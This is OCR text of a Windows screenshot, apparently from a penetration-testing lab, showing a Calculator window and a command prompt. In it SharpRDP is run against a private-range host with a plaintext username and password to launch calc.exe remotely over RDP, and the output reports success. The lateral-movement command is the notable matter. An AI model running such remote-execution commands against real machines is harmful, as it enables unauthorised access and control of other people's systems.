 此电脑
回收站
控制面板
Microsoft
Edge
win10.win1
系统激活工
计算器
标准
历史记录 记忆
尚无历史
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.5189]
(c) Microsoft Corporation。保留所有权利。
E:\web_tools\内网\隧道代理\SharpRDP-master>./SharpRDP.exe computername=10.10.10.1
60 username="尘佑" password=123456 command="calc.exe"
'.' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\web_tools\内网\隧道代理\SharpRDP-master>SharpRDP.exe computername=10.10.10.160
username="尘佑" password=123456 command="calc.exe"
[+] Connected to : 10.10.10.160
[+] Execution priv type : non-elevated
[+] Connection closed : 10.10.10.160
[-] Disconnection Reason : 3 - disconnectReasonByServer
E:\web_tools\内网\隧道代理\SharpRDP-master>SharpRDP.exe computername=10.10.10.160
username="尘佑" password=123456 command="calc.exe"
[+] Connected to : 10.10.10.160
[+] Execution priv type : non-elevated
[+] Executing calc.exe
[+] Disconnecting from : 10.10.10.160
[+] Connection closed : 10.10.10.160
E:\web_tools\内网\隧道代理\SharpRDP-master>
搜索
10